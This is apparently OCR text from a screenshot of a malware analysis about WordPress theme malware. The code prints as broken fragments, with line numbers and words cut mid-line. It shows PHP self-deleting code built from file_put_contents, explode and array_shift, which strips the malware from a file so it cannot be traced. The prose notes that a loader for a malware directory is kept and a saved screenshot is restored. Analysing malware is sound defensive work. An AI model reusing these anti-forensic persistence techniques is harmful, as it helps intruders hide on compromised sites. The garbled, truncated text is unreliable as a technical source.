
into any theme directory it can find, then rewrite itse
it.
Next we have self-eliminating code:
1
@
file_put_contents
(
__FILE__
, 
array_shift
(
explode
(
"f
2
@
file_put_contents
(dirname(
__FILE__
).DS.
"screenshot
What does this code do? Well, it erases itself from the
This code reads the file that the malware code 
file_get_contents(__FILE__) ). Then it exp
get_custom_headers function. Finally, it writes it back o
Basically, using the explode and array_shift 
get_custom_headers function code, then writes the 
without
that code or anything after it. Now that the m
this code basically self deletes, to make it not traceabl
wp-additional directory that contains the malware, and
the beginning of the file to load that malware.
Here’s where it also erases itself from the s
$screenshot variable it saved earlier.